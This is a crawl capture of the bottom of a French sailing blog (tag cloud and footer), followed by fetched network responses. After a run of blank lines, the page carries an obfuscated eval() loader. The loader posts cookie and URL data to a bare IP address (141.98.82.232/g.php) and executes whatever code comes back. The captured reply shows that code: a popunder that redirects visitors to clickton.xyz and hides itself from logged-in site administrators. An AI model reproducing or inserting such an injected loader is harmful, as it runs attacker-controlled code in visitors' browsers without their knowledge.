<a href='http://voyage-de-renaissance.fr/tag/baleares/' class='tag-link-208' title='17 sujets' style='font-size: 14.385964912281pt;'>Baléares</a>
<a href='http://voyage-de-renaissance.fr/tag/basque/' class='tag-link-292' title='37 sujets' style='font-size: 17.005847953216pt;'>Basque</a>
<a href='http://voyage-de-renaissance.fr/tag/bestioles/' class='tag-link-210' title='18 sujets' style='font-size: 14.549707602339pt;'>bestioles en photo</a>
<a href='http://voyage-de-renaissance.fr/tag/brume/' class='tag-link-308' title='8 sujets' style='font-size: 11.847953216374pt;'>brume</a>
<a href='http://voyage-de-renaissance.fr/tag/cap-dagde/' class='tag-link-311' title='4 sujets' style='font-size: 9.8011695906433pt;'>Cap d&#039;Agde</a>
<a href='http://voyage-de-renaissance.fr/tag/caraibes/' class='tag-link-344' title='100 sujets' style='font-size: 20.444444444444pt;'>Caraïbes</a>
<a href='http://voyage-de-renaissance.fr/tag/carenage/' class='tag-link-161' title='4 sujets' style='font-size: 9.8011695906433pt;'>carénage</a>
<a href='http://voyage-de-renaissance.fr/tag/chauffage/' class='tag-link-121' title='4 sujets' style='font-size: 9.8011695906433pt;'>chauffage</a>
<a href='http://voyage-de-renaissance.fr/tag/nav/' class='tag-link-297' title='95 sujets' style='font-size: 20.280701754386pt;'>en nav&#039;</a>
<a href='http://voyage-de-renaissance.fr/tag/environnement/' class='tag-link-312' title='2 sujets' style='font-size: 8pt;'>environnement</a>
<a href='http://voyage-de-renaissance.fr/tag/eole-et-ses-caprices/' class='tag-link-291' title='33 sujets' style='font-size: 16.59649122807pt;'>Eole et ses caprices</a>
<a href='http://voyage-de-renaissance.fr/tag/espagne/' class='tag-link-365' title='74 sujets' style='font-size: 19.461988304094pt;'>Espagne</a>
<a href='http://voyage-de-renaissance.fr/tag/fuite/' class='tag-link-299' title='6 sujets' style='font-size: 11.029239766082pt;'>fuite</a>
<a href='http://voyage-de-renaissance.fr/tag/glouglou/' class='tag-link-123' title='3 sujets' style='font-size: 8.9824561403509pt;'>glouglou</a>
<a href='http://voyage-de-renaissance.fr/tag/gruissan/' class='tag-link-309' title='10 sujets' style='font-size: 12.584795321637pt;'>Gruissan</a>
<a href='http://voyage-de-renaissance.fr/tag/grement/' class='tag-link-159' title='10 sujets' style='font-size: 12.584795321637pt;'>gréément</a>
<a href='http://voyage-de-renaissance.fr/tag/guindeau/' class='tag-link-290' title='5 sujets' style='font-size: 10.456140350877pt;'>guindeau</a>
<a href='http://voyage-de-renaissance.fr/tag/houle/' class='tag-link-204' title='16 sujets' style='font-size: 14.140350877193pt;'>houle</a>
<a href='http://voyage-de-renaissance.fr/tag/hublot/' class='tag-link-303' title='3 sujets' style='font-size: 8.9824561403509pt;'>hublot</a>
<a href='http://voyage-de-renaissance.fr/tag/interieur/' class='tag-link-110' title='7 sujets' style='font-size: 11.438596491228pt;'>intérieur</a>
<a href='http://voyage-de-renaissance.fr/tag/livres/' class='tag-link-288' title='10 sujets' style='font-size: 12.584795321637pt;'>livres</a>
<a href='http://voyage-de-renaissance.fr/tag/mouillage/' class='tag-link-78' title='153 sujets' style='font-size: 22pt;'>mouillage</a>
<a href='http://voyage-de-renaissance.fr/tag/ptit-souci/' class='tag-link-265' title='49 sujets' style='font-size: 17.988304093567pt;'>p&#039;tit souci</a>
<a href='http://voyage-de-renaissance.fr/tag/pilote-auto/' class='tag-link-242' title='4 sujets' style='font-size: 9.8011695906433pt;'>pilote auto</a>
<a href='http://voyage-de-renaissance.fr/tag/pont/' class='tag-link-289' title='15 sujets' style='font-size: 13.894736842105pt;'>pont</a>
<a href='http://voyage-de-renaissance.fr/tag/port-camargue/' class='tag-link-317' title='20 sujets' style='font-size: 14.877192982456pt;'>Port Camargue</a>
<a href='http://voyage-de-renaissance.fr/tag/portique/' class='tag-link-145' title='4 sujets' style='font-size: 9.8011695906433pt;'>portique</a>
<a href='http://voyage-de-renaissance.fr/tag/portugal/' class='tag-link-257' title='17 sujets' style='font-size: 14.385964912281pt;'>Portugal</a>
<a href='http://voyage-de-renaissance.fr/tag/presse-etoupe-moteur/' class='tag-link-300' title='8 sujets' style='font-size: 11.847953216374pt;'>presse-étoupe/moteur</a>
<a href='http://voyage-de-renaissance.fr/tag/projets/' class='tag-link-295' title='17 sujets' style='font-size: 14.385964912281pt;'>projets</a>
<a href='http://voyage-de-renaissance.fr/tag/peche/' class='tag-link-298' title='17 sujets' style='font-size: 14.385964912281pt;'>pêche</a>
<a href='http://voyage-de-renaissance.fr/tag/sante-survie-securite/' class='tag-link-329' title='8 sujets' style='font-size: 11.847953216374pt;'>santé/survie/sécurité</a>
<a href='http://voyage-de-renaissance.fr/tag/sete/' class='tag-link-313' title='7 sujets' style='font-size: 11.438596491228pt;'>Sète</a>
<a href='http://voyage-de-renaissance.fr/tag/tableau-arriere/' class='tag-link-316' title='3 sujets' style='font-size: 8.9824561403509pt;'>tableau arrière</a>
<a href='http://voyage-de-renaissance.fr/tag/transat/' class='tag-link-362' title='8 sujets' style='font-size: 11.847953216374pt;'>Transat&#039;</a>
<a href='http://voyage-de-renaissance.fr/tag/voilier-maison/' class='tag-link-87' title='20 sujets' style='font-size: 14.877192982456pt;'>voilier maison</a>
<a href='http://voyage-de-renaissance.fr/tag/westerly/' class='tag-link-296' title='5 sujets' style='font-size: 10.456140350877pt;'>Westerly</a>
<a href='http://voyage-de-renaissance.fr/tag/yoda/' class='tag-link-339' title='19 sujets' style='font-size: 14.713450292398pt;'>Yoda le chat</a>
<a href='http://voyage-de-renaissance.fr/tag/a-sec/' class='tag-link-301' title='20 sujets' style='font-size: 14.877192982456pt;'>à sec</a>
<a href='http://voyage-de-renaissance.fr/tag/electricite/' class='tag-link-111' title='8 sujets' style='font-size: 11.847953216374pt;'>électricité/énergie</a>
<a href='http://voyage-de-renaissance.fr/tag/iles-de-latlantique/' class='tag-link-341' title='41 sujets' style='font-size: 17.333333333333pt;'>îles de l&#039;Atlantique</a>
<a href='http://voyage-de-renaissance.fr/tag/oeuvres-vives/' class='tag-link-305' title='13 sujets' style='font-size: 13.485380116959pt;'>œuvres vives</a></div>
</aside>	</div> <!-- end div #bottom-menu-right -->
	
	</div> <!-- end div#in30 -->
</div> <!-- end div #bottom-menu -->

<div id="bottom-menu-bot" class="clearfix full"></div>
<!-- END BOTTOM-MENU -->



	<!-- BEGIN FOOTER -->
	<div id="footer" class="clearfix">
		
		<div id="footer-left" class="grid_02 first">
			<p><a href="http://voyage-de-renaissance.fr">Un voilier et bien plus</a> | Aménagement, restauration et un max de blabla ! </p>
		</div> <!-- end div #footer-left -->

		<div id="footer-right" class="grid_02 last">
			<p>&copy; 2026 <a href="http://voyage-de-renaissance.fr/" title="VOYAGE DE RENAISSANCE" >VOYAGE DE RENAISSANCE</a></p>
		</div> <!-- end div #footer-right -->
			
	</div> <!-- end div #footer -->
	<!-- END FOOTER -->
		
</div> <!-- end wrapper w_960 -->
	











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 841
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"zcUTTWgclEKP1iKvO1MrRTYrIwKGA2AabfHEvVed3iIhothj9Zgj0leuP1VHPysq4uk5+LdCZuTboep7Epe6Wo0SjWZEjcKTX+HfCiL\/Idu\/aD+Yci278+uInYrU31OCXIgmxfaHTWR4p6173N06DJrxA+3Xo9hzTgwUIdx7\/wA29E1lJKmYfBS1A5f5G+AmALCBct8sRB\/pG1ePWpLHTU1ry8U6wCdiqjy\/1Gj9pkGweIzNKY0OCD2QJwrCpMhBxoycckNCG8EMYPdSshVrjqSn7QsL0Huvibmpk2mIPD4="}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MlazXc5ZqzUODIDruGZrRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769166221729');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>